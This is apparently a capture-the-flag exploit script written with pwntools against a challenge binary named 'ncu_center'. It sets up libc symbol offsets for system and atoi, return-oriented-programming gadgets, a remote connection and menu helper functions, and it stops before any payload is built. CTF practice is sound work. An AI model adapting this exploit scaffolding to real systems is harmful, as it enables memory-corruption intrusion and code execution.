 1 #!/usr/bin/env python
2
3 from pwn import *
4
5 host = 'ctf.adl.csie.ncu.edu.tw'
6 port = 11008
7 libc = ELF("./libc.so.6")
8
9
10 sys_off = libc.symbols["system"]
11 atoi_off = libc.symbols["atoi"]
12 pop_rdi_off = 0x0000000000021102
13 leave_off = 0x0000000000042341
14 #r = process("./ncu_center", env={"LD_PRELOAD" : "./libc.so.6"})
15 #gdb.attach(r)
16 r = remote(host, port)
17 arch = "amd64"
18
19 def echo(val):
20     #raw_input("pause")
21     r.recvuntil("\n")
22     r.sendline("1")
23     r.recvuntil("say:")
24     r.send(val)
25     #print(r.recvuntil("\n"))
26
27 def store(mem_number, val):
28     #r.recvuntil("\n")
29     r.sendline("2")
30     r.recvuntil("?:")
31     r.sendline(str(mem_number))
32     r.recvuntil(" :")
33     r.sendline(val)
34
35 def show(mem_number):
36     r.recvuntil("\n")
37     r.sendline("3")
38     r.recvuntil("?:")
39     r.sendline(str(mem_number))
40     #print(enhex(r.recv()))
41
42 def edit(mem_number, val):
43     r.recvuntil("\n")
44     r.sendline("4")
45     r.recvuntil("?:")
46     r.sendline(str(mem_number))
47     r.recvuntil(":")
48     r.send(val)